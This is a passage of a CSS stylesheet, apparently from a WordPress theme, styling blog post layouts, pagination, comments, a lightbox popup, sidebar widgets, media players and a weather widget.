	padding-left: 22px;
	margin-right: 12px;
}
.post .category .pixicon{
	font-size:14px;
	position:absolute;
	left:0px;
	top:-2px;
}
.post .link {
	font-size:14px !important;
	color:#444;
}
.post .link a:after{
	content:"";
	position:absolute;
	content: "\e16c";
	font-family: pix-fonts;
	padding-left:8px;
	top: 0;
	right: 0;
}
.post .link a{
	font-size: 14px;
	padding-right: 20px;
	display: inline-block;
	position: relative;
	color:#444;
}

.post .byline p{
	margin-bottom:0px;
	font-size:12px;
}

.pix-blog-quote p{
	font-size:18px;
	font-style:italic;
	display: inline-block;
	line-height:1.7;
}
.format-quote .quote-left:after, .format-quote .quote-right:after {
	content: "\201C";
	line-height: 1;
	font-size: 42px;
	position: absolute;
	margin-left: -20px;
}
.format-quote .quote-right:after {
	content: "\201D";
	padding-left: 3px;
	margin-left: 0;
}
.format-quote .quote-author{
	display: block;
	font-weight: 700;
	font-size: 14px;
	margin-top: 10px;
}
.post .round{
	border-radius:50%;
}

/* Blog-TimeLine */
.blog .timeline .blog-container{
	max-width:730px;
	margin:0 auto;
} 
.blog .timeline .post .blog-img{
	text-align: center;
	background: none;
}
.blog .timeline .post{
	border: none;
}
.blog .timeline .post .byline{
	border-top: 1px solid #efefef;
}
.blog .timeline .post-content{
	border: 1px solid #efefef;
}
.blog .timeline .page-numbers{
	max-width: 730px;
	margin: 0 auto;
}
.timeline .pagination.theme-style {
	max-width: 730px;
	margin-left: auto;
	margin-right: auto;
}
.blog .timeline .entry-content.pix-blog-quote{
	padding-left:50px;
}
.blog .timeline .link{
	border-left:1px solid #efefef;
	padding-left:20px;
}
.blog .timeline .entry-content.pix-blog-link .icon-box{
	color: #fff;
}
.blog .timeline .owl-theme .owl-controls .owl-buttons{
	margin-top: -15px;
}
.pix-blog-link .link-text{
	margin-top:15px;
	font-size:19px;
	font-style:italic;
}
.blog .owl-carousel {
	margin-bottom: 0;
}
.blog .timeline .entry-content.pix-blog-link,.blog .masonry .entry-content.pix-blog-link{
	background:#fff;
	border: 1px solid #fcc21f; 
	color:#272723;
	-webkit-transition:all ease-in-out 0.3s;
	-moz-transition:all ease-in-out 0.3s;
	-ms-transition:all ease-in-out 0.3s;
	-o-transition:all ease-in-out 0.3s;
	transition:all ease-in-out 0.3s;
}
.blog .timeline a .entry-content.pix-blog-link:hover,.blog .masonry a .entry-content.pix-blog-link:hover{
	border: 1px solid transparent;

}
.blog .timeline a .entry-content.pix-blog-link:hover .link-text,.blog .masonry a .entry-content.pix-blog-link:hover .link-text, .blog .masonry a .entry-content.pix-blog-link:hover .icon-box i{
	color: #fff;
}
.blog .timeline a .entry-content.pix-blog-link:hover .icon-box{
	background: #fff;
	border:1px solid #fcc21f;
}
.blog .timeline  .pix-blog-quote{
	text-align:center;
}

/* Blog Masonry And Grid */
.wp-video {
	width: 100% !important;
}
.mejs-overlay-play,.wp-video-shortcode{
	max-width:100%;
}
.mejs-overlay-loading{
	border-radius: 50%;
}
.blog .masonry .owl-carousel{
	overflow:hidden;
}
.blog .masonry .blog-container{
	padding-bottom:0px;
}

.blog .col-md-9.isotopeCon .col-md-4{
	width:32.1%;
}
.blog .masonry .owl-theme .owl-controls .owl-buttons{
	bottom: 30px;
	top: auto; 
	right: 10px; 
}
.blog .masonry .owl-theme .owl-controls .owl-buttons div{
	left: auto;
	right: 28px;
	width: 21px;
	height: 21px;
	font-size: 10px;
	line-height: 22px;
	border-radius:2px;
}
.blog .masonry .owl-theme .owl-controls .owl-buttons div:hover{
	background:#333;
}
.blog .masonry .owl-theme .owl-controls .owl-buttons div.owl-next{
	left: auto;
	right:0px;
}
.blog .masonry.grid .blog-container{
	padding-bottom:0px;
}
.blog .masonry.grid .blog-container:nth-child(3n+1){
	clear: both;
}
.blog .masonry .post .entry-content{
	padding:40px 0 0;
	border:1px solid #e8e8e8;
}
.blog .masonry .post .entry-content .content-blog{
	padding:25px;
	color:#272728;
}
.blog .masonry .entry-content.pix-blog-link  .content-blog{
	padding:0px 25px;
}

.blog .masonry .post .icon-box{
	top: -24px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	background:transparent;
	z-index:1;
}
.blog .masonry .post .bg{
	position: absolute;
	width: 45px;
	height: 45px;
	top: -24px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	-webkit-transform: rotate(135deg);
}
.blog .masonry .post .icon-box.round, .blog .masonry .post .bg.round {
	width: 42px;
	height: 42px;
	line-height: 42px;
}

.blog .masonry .post .title{
	padding:0px 25px;
}
.blog .masonry .post .byline{
	padding: 0px 25px 20px;
	border-bottom:1px solid #e8e8e8;
}
.blog .masonry .post .entry-content .category{
	padding:0px;
}
.blog .masonry .entry-content.pix-blog-link p{
	padding:0px 25px;
}
.blog .masonry .entry-content.pix-blog-link{
	padding:40px 0;
}

.blog .masonry .entry-content.pix-blog-link .bg,.masonry .entry-content.pix-blog-quote .bg{
	border:1px solid #fff;
	color:#fff;
}
.blog .masonry .entry-content.pix-blog-link:hover .bg.round{
	color:#fff;
}

.blog .masonry .pix-blog-quote{
	text-align:left;
} 
.blog .masonry .format-quote .entry-content p{
	padding: 0px 40px 25px;
}

.blog .masonry a .entry-content.pix-blog-link:hover .round{
	border:1px solid #fcc21f;
	background:#fff;
}


/* Blog Style3 Large Featured Image */
.blog .normal .blog-container, .search-results .blog-container{
	padding-top:0px;
	padding-bottom:70px;
}
.blog .normal .post, .search-results .post{
	padding-top:0px; 
}
.blog .normal .blog-img,.blog .normal .pix-post-gallery,.blog .normal .pix-post-video,.blog .normal .pix-post-audio, .search-results .blog-img,.search-results .pix-post-gallery,.search-results .pix-post-video,.search-results .pix-post-audio{
	margin-bottom:40px;
}
.pix-post-audio {
	margin-top: 10px;
}
.blog .normal .entry-content, .search-results .entry-content{
	padding:0px 0px 0px 60px;
}
.blog .normal .icon-box, .search-results .icon-box{
	top:0px;
	left:0px;
	background:none;
	border: 1px solid #fcc21f;
	color: #282827;
}
.blog .normal .byline, .archive .normal .byline, .search-results .byline{
	padding:0px;
}
.blog .normal .category, .archive .normal .category, .search-results .category{
	padding:0px;
}
.blog .normal .link {
	font-style:italic;
	padding-left:0px;
	border:none;
	padding-bottom: 0;
}
.blog .normal .link a{
	padding-right:18px;
}
.blog .normal .link a:after{
	content: "";
	content: "\e3a4";
	padding-left: 8px;
	top:1px;
}

.blog .normal .entry-content.pix-blog-quote{
	padding-left:80px;
}

/* Blog Style4 Small Featured Image */
.blog  .normal_small .blog-img-left{
	float:left;
	width:370px;
	margin-right:30px !important;
}
.blog  .normal_small .entry-content{
	overflow: hidden;
	padding:0px;
	border:1px solid transparent;
}
.blog .normal_small .icon-box{
	position:static;
	float:left;
	margin-right:20px;
}
.blog .normal_small .title{
	font-size:16px;
	margin-bottom:8px;
}
a:hover .pix-blog-link .title{
	color: #fff;
}
.clear {
	height: 100%;
}
.pix-with-sidebar .blog-container.col-md-4 {
	width: 33%;
}
.blog .normal_small .heading{
	min-height:50px;
	overflow: hidden;
}

.blog .normal_small .pix-blog-link .title, .blog .normal_small .pix-blog-quote .title{
	padding-top:9px;
}

.blog .normal_small  .pix-blog-quote p{
	padding:0px 20px;
}
.blog .normal_small  .pix-post-audio{
	float: none;
	margin-bottom:35px;
	width:370px;
}

.wp-playlist{
	position: relative;
}

.wp-playlist-tracks{
	position: absolute;
	overflow: hidden;
	z-index: 99;
	left: 9px;
	padding: 10px 0 5px 0;
	background: #fcc21f;
	display: none;
	border: 1px solid;
	right: -1px;
	text-align: left;
	margin-top: -3px !important;
	width: 300px;
}

.open-playlist {
	width: 30px;
	height: 30px;
	line-height: 33px;
	margin-top: 10px;
	display: inline-block;
	background: #fcc21f;
	color: #fff;
	margin-bottom: 0px;
}

.wp-playlist-tracks .wp-playlist-item {
	padding-left: 9px;
	padding-right: 9px;
	border-bottom: none;
}

div.wp-playlist-item-length {
	right: 10px;
	top:6px;
	color:#fff;
}

.wp-playlist-light {
	color: #333;
	font-weight: 400;
	margin-bottom: 10px;
	margin-top: 11px;
}

.wp-playlist-tracks .wp-playlist-item .wp-playlist-caption{
	color: #333;
}

.wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:hover {
	color: #fff;
}

.wp-playlist-tracks .wp-playlist-item.wp-playlist-playing {
	background: none;
}

/* Audio & Video */

.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-total,.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-video .mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-loaded{
	background:#252525;
}
.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-video .mejs-controls .mejs-time-rail .mejs-time-loaded{
	background:#454545;
}


.mejs-video.mejs-container div.mejs-controls,.mejs-audio.mejs-container div.mejs-controls{
	height:40px;
	background:#000;
}

.mejs-video .mejs-controls .mejs-button button,.mejs-audio .mejs-controls .mejs-button button{
	margin:13px 7px;
}
.mejs-video.mejs-container .mejs-controls .mejs-time,.mejs-audio.mejs-container .mejs-controls .mejs-time{
	padding: 15px 3px 0 3px;
}
.mejs-video .mejs-controls .mejs-time-rail span,.mejs-audio .mejs-controls .mejs-time-rail span{
	height:2px;
	margin:0px;
}
.mejs-video .mejs-controls div.mejs-time-rail,.mejs-audio .mejs-controls div.mejs-time-rail{
	padding: 20px 5px 0px 5px;
}
.mejs-video .mejs-controls .mejs-time-rail .mejs-time-float,.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float{
	height: 20px;
	background: #fff;
	color: #000;
	text-align: center;
	line-height:18px;
	border: 1px solid transparent;
}
.mejs-video .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-current,.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-current{
	height:100%;
	width:100%;
}
.mejs-video .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner,.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{
	top:17px;
	left:50%;
	margin-left:-6px;
}

.mejs-video .mejs-overlay-button,.mejs-video  .mejs-overlay:hover .mejs-overlay-button{
	background:none; 
	text-align:center;
	-webkit-transition:all ease-in-out 0.25s;
	-moz-transition:all ease-in-out 0.25s;
	-ms-transition:all ease-in-out 0.25s;
	-o-transition:all ease-in-out 0.25s;
	transition:all ease-in-out 0.25s;
}
.mejs-video .mejs-overlay-button:after{
	font-family: "pix-fonts";
	content: "\e0da";
	color: #fff;
	font-size: 30px;
	opacity: 0.8;
	background: #000;
	width: 60px;
	height: 60px;
	display: block;
	margin: 8px auto auto;
	line-height: 58px;
	border-radius: 50%;
	padding-left: 4px;
	-webkit-transition:all ease-in-out 0.25s;
	-moz-transition:all ease-in-out 0.25s;
	-ms-transition:all ease-in-out 0.25s;
	-o-transition:all ease-in-out 0.25s;
	transition:all ease-in-out 0.25s;

}
.mejs-video .mejs-overlay:hover .mejs-overlay-button:after{
	opacity:1;

}

.mejs-audio .mejs-controls div.mejs-time-rail{
	padding-top:20px;
}
.mejs-audio  .mejs-controls div.mejs-horizontal-volume-slider{
	margin-top:8px;
}
.mejs-audio .mejs-controls div.mejs-horizontal-volume-slider div{
	height:2px;
}

.blog .normal_small .post-content{
	padding-top:0px;
}
.blog .normal_small .entry-content.pix-blog-quote{
	padding-left:0px;
}

/*pagination*/
.pagination{
	display:block;
}

.pagination li{
	float:left;
	margin: 3px 10px 3px 0;
	list-style: none;
} 

.pagination li{
	margin-right:8px;
} 
.pagination li.active, .page-numbers li .current{
	color:#fff; 
	padding: 0px 10px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: block;
}
.pagination a{
	display: block;
	padding: 0px 10px;
	height: 30px;
	line-height: 28px;
	text-align: center;
	border: 1px solid #FCC21F;
} 
.pagination a:hover{
	color: #fff;
}
.pagination .bpn-prev-link a, .pagination .bpn-next-link a{
	line-height: 32px;
}
.totalPages{
	float:left; margin: 6px 10px 6px 0;
}

/* Single Blog */
.single-blog .post{
	border:none;
	padding-top:0px;
}
.heading {
	overflow: hidden;
	margin-bottom: 15px;
}
.single-blog .entry-content{
	padding:0px;
	border:none;
}
.single-blog .icon-box{
	position: static;
	background:none;
	border: 1px solid #fcc21f;
	color: #282827;
	margin-right: 20px;
	float: left;
	margin-top: 7px;
}
.single-blog .category{
	padding:0px;
}
.single-blog .post .byline{
	padding:0px;
} 
.single-blog .post-content{
	padding-bottom:70px;
}
.single-blog .pix-recent-blog{
	margin:0 10px;
}
.single-blog .pix-blog-quote, .single-blog .entry-content.pix-blog-link {
	border: 1px solid #EFEFEF;
	padding: 30px 50px;
}
.single-blog .pix-blog-quote .icon-box, .single-blog .pix-blog-link .icon-box {
	position: absolute;
}

.single-blog .post .blog-img{
	margin-bottom: 40px;
}
.pix-post-gallery.owl-theme .owl-controls .owl-buttons {
	margin-top: -20px;
}


/*author-details*/
.authorDetails{
	margin-bottom:60px;
}
.authorDetails .title{
	margin-bottom:10px;
}

.authorDetails .line{
	width:30px;
	height:2px;
}
.author-details-content{
	margin-top:30px;
	background:#f9f9f9;
	padding:30px;
	border:1px solid #eaeaea;
	border-bottom:1px solid #fcc21f;
}
.authorDetails .authorName a{
	font-family: "Raleway",arial;
	color: #222222;
	font-size: 16px;
	font-weight: 700;
}

.authorImage{
	float:left;
	margin-right:20px;
}

.authorImage img{
	border-radius:50%;
}

.search-results .blog-container .author-name{
	background: none;
	padding: 0;
}
.search-results .blog-container .author-name a{
	color: #ffc543;
}

.search-results .blog-container .date{
	color: #3d3d3d;
	padding: 0;
	background: none;
}

/* Comment List */
#comments{
	margin-bottom:40px;
}
#comments .line{
	margin-top: 15px;
	width:30px;
	height:2px;
}
.comment-list, ul, ol{
	padding:0px;
}
.comment-author{
	float:left;
	margin-right:30px;
}
.comment-list .fn a, .comment-list .fn{
	display:block;
	font-family:"Raleway",arial;
	font-size:18px;
	font-weight:700;
	color:#222;
}

.comment-list .comment_content{
	overflow:hidden;
}
.comment-list time{
	color: #929497;
	margin: 5px 0 15px;
	display: inline-block;
	font-style: italic;
	font-size: 12px;
}
.comment-list time a{
	margin-left:4px;
}
.comment-list li{
	margin-bottom:30px;
	list-style: none;
}
.comment-list li:last-child{
	margin-bottom:0px;
	border-bottom:none;
	padding-bottom:0px;
}
.comment-list .children{
	margin-left: 85px;
	margin-top: 30px;
}
.comment-list .children li{
	padding-bottom:0px;
	border-bottom:none;
	margin-bottom:0px;
}
.textArea{
	width:100%;
	height:40px;
	border:1px solid #e2e2e2;
	padding:0px 10px;
}
.comment-form{
	margin-left:-13px;
}
.comment-form label{
	font-size:14px;
	font-weight:normal;
	margin-bottom:10px;
	color:#000;
}
.comment-form .form-submit{
	margin-left:15px;
}
.comment-form .form-submit #submit{
	height: 52px;
	padding: 0px 25px;
	border: 1px solid #fcc21f;
	background: none;
	font-size: 15px;
	text-transform: uppercase;
	border-radius: 2px;
}
.comment-form .form-submit #submit:hover{
	color:#fff;
}
.comment-form .logged-in-as{
	margin-bottom: 10px;
	margin-left: 15px
}
#comment{
	height:auto;
	padding:10px;
}
.form-submit{
	clear:both;
}
.comment-reply-title{
	font-size:19px;
	font-weight:700;
	margin-bottom:30px;
}
.comment-form p{
	margin-bottom:30px;
}

.comment-respond{
	margin-top:80px;
}


/* Carousel */
.no-pagi-carousel.owl-theme .owl-controls .owl-buttons {
	margin-top: -13px;
}

/* LightBox */
/* Magnific Popup CSS */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1042;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
	filter: alpha(opacity=80); 
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1043;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden; 
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle; 
}

.mfp-align-top .mfp-container:before {
	display: none; 
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto; 
}

.mfp-ajax-cur {
	cursor: progress; 
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out; 
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in; 
}

.mfp-auto-cursor .mfp-content {
	cursor: auto; 
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none; 
}

.mfp-loading.mfp-figure {
	display: none; 
}

.mfp-hide {
	display: none !important; 
}

.mfp-preloader {
	color: #cccccc;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 1044; 
}

.mfp-preloader a {
	color: #cccccc; 
}

.mfp-preloader a:hover {
	color: white; 
}

.mfp-s-ready .mfp-preloader {
	display: none; 
}

.mfp-s-error .mfp-content {
	display: none; 
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	padding: 0;
	z-index: 1046;
	-webkit-box-shadow: none;
	box-shadow: none; 
}
.spacer{
	clear: both;
}

button::-moz-focus-inner {
	padding: 0;
	border: 0;
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	padding: 0 0 18px 10px;
	color: white;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover, .mfp-close:focus {
	opacity: 1;
}
.mfp-close:active {
	top: 1px;
}

.mfp-close-btn-in .mfp-close {
	color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: white;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%;
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #cccccc;
	font-size: 12px;
	line-height: 18px;
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
	margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
}

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
}

.mfp-arrow-left {
	left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid white;
	margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
	right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid white;
	margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px;
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: black;
}

.mfp-iframe-holder .mfp-close {
	top: -40px; 
}

/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto; 
}

/* The shadow behind the image */
.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444444;
}

.mfp-figure {
	line-height: 0; 
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto; 
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #f3f3f3;
	word-wrap: break-word;
	padding-right: 36px; 
}

.mfp-figure small {
	color: #bdbdbd;
	display: block;
	font-size: 12px;
	line-height: 14px; 
}

.mfp-image-holder .mfp-content {
	max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer; 
}


/* subNavigation  */
.subNavigation{
	padding: 20px 0;
	border-right: 1px solid #efefef;
	text-align: right;
}
.subNavigation li{
	border-bottom: 1px solid #efefef;
	padding: 17px 25px;
	font-size:14px;
}
.subNavigation a{ 
	color:#3d3d3d;
}

.subNavigation li:first-child{
	border-top:1px solid #efefef;
}
.subNavigation .current-menu-item, .subNavigation .current-menu-item a:hover{
	color:#231f20;
	background:#f6f6f6;
	position:relative;
	cursor:default;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
}
.subNavigation .current-menu-item:after{
	position: absolute;
	content: "";
	top: 0px;
	height: 100%;
	right: -5px;
	width: 4px;
}
.subNavigation.right{
	border-left: 1px solid #efefef;
	border-right:none;
	text-align: left;
}
.subNavigation.right .current-menu-item:after{
	left:-5px;
}

/* subNavigation-top */
.subNavigation.top {
	padding: 0px 30px;
	border: 1px solid #efefef;
	text-align: right;
	border-right: 0;
	border-left: 0;
}
.subNavigation.top li{
	float:left;
}
.subNavigation.top li{
	border-bottom:none;
}
.subNavigation.top li:first-child{
	border-top:none;
	border-left:1px solid #efefef;
}
.subNavigation.top li{
	border-right:1px solid #efefef;
}
.subNavigation.top .current-menu-item:after{
	position: absolute;
	content: "";
	top:auto;
	left:0px;
	height: 5px;
	width: 100%; 
	bottom: -5px;
}

/* Sidebar */
aside li{
	list-style: none;
}
.sidebar .textwidget{
	color:#272728;
}

.widget{
	margin-bottom:50px;
}
.sidebar .widget{
	clear: both;
}

.widget .widgettitle{
	font-size:16px;
	font-weight:700;
	margin-bottom:25px;
	font-family: "Raleway",arial;
}
.widget li{
	margin-bottom:5px;
	position:relative;
	padding-left:20px;
	list-style:none;
}
.widget li a{
	color:#444;
}

.widget li:after{
	top:0px;
	content: "\e1ca";
	position: absolute;
	left:0px;
	font-family: "pix-fonts";
}
/*Tag*/
.widget  .tagcloud a{
	color: #fff;
	padding: 6px 13px;
	font-size: 14px !important;
	display: inline-block;
	margin-bottom: 3px;
}
.widget .tagcloud a:hover{
	background:#333;
}

/*Testimonial-Widget*/
.testimonial-widget .testimonial{
	padding:0px;
} 
.testimonial-widget .testimonial-img, .testimonial-img img{
	float: none;
	margin: 0 auto 30px;
}
.testimonial-widget .testimonial .content{
	margin: 0px 0px 0px 20px;
}
.testimonial-widget .owl-theme .owl-controls .owl-pagination{
	margin-top:20px;
}
.testimonial-widget .testimonial.style4  .content{
	padding: 15px 17px 60px;
	margin: 0px 0px 30px;
}
.testimonial-widget .testimonial.style5 .content,.testimonial-widget .testimonial.style6 .content{
	padding:20px;  margin: 0px 0px 30px;
}

.widget_archive select ,.widget_categories select{
	width: 212px;
	overflow: hidden;
	border: 1px solid #e6e7e8;
	position: relative;
	background: #f1f2f2;
	padding: 10px 0 10px 10px;
	width: 100%;
	color:#282827;
}

/*.popularpost */
.widget.popularpost li,.widget.recentpost li{
	padding:0px;
	overflow:hidden;
	margin-bottom:20px;
}

.widget.popularpost li a,.widget.recentpost li a{
	color: #444;
	font-weight: 700;
	font-size: 14px;
}

.widget.popularpost li:after,.widget.recentpost li:after{
	content:"";
}
.widget.popularpost .postImg,.widget.recentpost .postImg{
	width: 70px;
	height: 70px;
	float: left;
	margin-right:15px;
}
.widget.popularpost .meta,.widget.recentpost .meta{
	font-size: 12px;
	font-style: italic;
	color: #ccc;
}
.widget.popularpost p{
	margin:0px;
}
.recentpost .content p {
	margin-bottom: 5px;
}

/*Tab-widget*/
.tab-widget .wpb_row.vc_row-fluid,.tab-widget .vc_span12{
	padding:0px !important;
}
.tab-widget .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a {
	padding: 11px 11px;
	color:#6d6e71;
}
.tab-widget .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:last-child a {
	padding: 11px 10px;
}
.tab-widget .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	border-bottom:0px;
	border-top:0px;
}
.tab-widget .pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
	padding-top:12px;

}
.tab-widget .pix_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	padding:20px 15px;
}
.tab-widget .pix_tabs .pixicon{
	padding-right:0px;
	padding-left:5px;
}
.tab-widget  li{
	padding-left: 0px;
	overflow: hidden;
	margin-bottom: 20px;
}
.tab-widget  li:after{
	content:none;
}
.tab-widget  .postImg{
	float:left;
	margin-right:20px;
}
.tab-widget  .content {
	overflow:hidden;
}
.tab-widget p{
	font-weight: 700;
	color:#444;
	margin-bottom:0px;
}
.tab-widget .meta{
	color:#ccc;
	font-size:13px;
	font-style:italic;
}
.tab-widget #recentcomments li:after{
	content: "\e223";
	font-size: 24px;
	color: #6d6e71;
	font-weight:normal;
}
.tab-widget #recentcomments {
	padding: 10px 8px;
}
.tab-widget #recentcomments li{
	padding-left:40px;
	font-weight:400;
	font-style:italic;
	color:#444444;
	margin-bottom:25px;
}
.tab-widget #recentcomments li:last-child{
	margin-bottom:0px;
}
.tab-widget #recentcomments li a{
	border-bottom:0px;
}
.tab-widget #recentcomments li a:hover{
	color:#6d6e71;
	border-bottom:0px;
}

/*Contact Form Widget */
.widget .wpcf7-textarea{
       min-height: 120px;
       height: 120px;
}
.widget .wpcf7 p{
       font-size: 13px;
}
.widget .contactform .textfield, .widget .wpcf7-text, .widget .wpcf7-number, .widget .wpcf7-date, .widget .wpcf7-select, .widget .wpcf7-quiz, .widget .wpcf7-captchar {
       height: 35px;
}
.widget .full-width-icon{
       text-align: left;
}

/*Social Icon Widget*/
.widget .full-width-icon .social-icons a{
       width: 50px;
       height: 50px;
       line-height: 56px;
       font-size: 20px;
       margin: 0px 13px 13px 0px;
}

/*weather widget*/
.awecf:before, .awecf:after { content: " "; display: table; }
.awecf:after { clear: both; }
.awecf { *zoom: 1; }

.pix-weather-wrap {
	transition: background 0.5s ease-in; 
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 14px;
    clear: both;
    background: #fcc21f;
	color: #fff;
}

.pix-weather-wrap.darken { text-shadow: 0 1px 1px rgba(0,0,0,0.9); }

.pix-weather-cover { width: 100%; height: 100%; background-size: cover; }
.pix-weather-darken { width: 100%; height: 100%; background: rgba(0,0,0,0.3); }

.pix-weather-header {
	padding: 10px;
	text-align: center;
	background: rgba(0,0,0,0.1);
	text-transform: uppercase;
}
.pix-weather-wrap.darken .pix-weather-header { background: rgba(0,0,0,0.2); }

.pix-weather-current-temp {
	padding: 10px 5%;
	width: 30%;
	float: left;
	font-size: 66px;
	line-height: 1em;
	font-weight: 300;
}

.pix-weather-current-temp sup { font-size: 24px; top: -1.3em; padding-left: 3px; }

.pix-weather-todays-stats {
	float: right;
	text-align: right;
	padding: 14px 5%;
	line-height: 1.4em;
	width: 50%;
}

.pix-weather-forecast { 
	border-top: solid 1px rgba(255,255,255,0.5);
	width: 90%; 
	margin-right: auto; margin-left: auto;
	padding: 20px 5% 15px 5%;
	clear: both;
}

.pix-weather-forecast-day {
	width: 18%;
	margin: 0 1%;
	float: left;
	text-align: center;
	font-weight: 400;
}

.awe_days_2 .pix-weather-forecast-day { width: 48%; }
.awe_days_3 .pix-weather-forecast-day { width: 31%; }
.awe_days_4 .pix-weather-forecast-day { width: 23%; }

.pix-weather-forecast-day-temp { font-size: 1.8em; font-weight: 400; }
.pix-weather-forecast-day-temp sup { font-size: 0.6em; padding-left: 2px; }
.pix-weather-forecast-day-abbr { text-transform: uppercase; font-size: 0.8em; margin-top: 5px; padding-right: 4px;  }

.awe_tall .pix-weather-current-temp,
.awe_tall .pix-weather-todays-stats,
.awe_without_stats .pix-weather-current-temp { text-align: center; width: 90%; float: none; }
.awe_tall .pix-weather-todays-stats { padding: 8%; }

.awe_without_stats .pix-weather-forecast { margin-top: 0; }

#sidebar .awe_wide .pix-weather-current-temp,
#secondary .awe_wide .pix-weather-current-temp { font-size: 50px; }

#sidebar .awe_wide .pix-weather-current-temp sup,
#secondary .awe_wide .pix-weather-current-temp sup { font-size: 18px; }

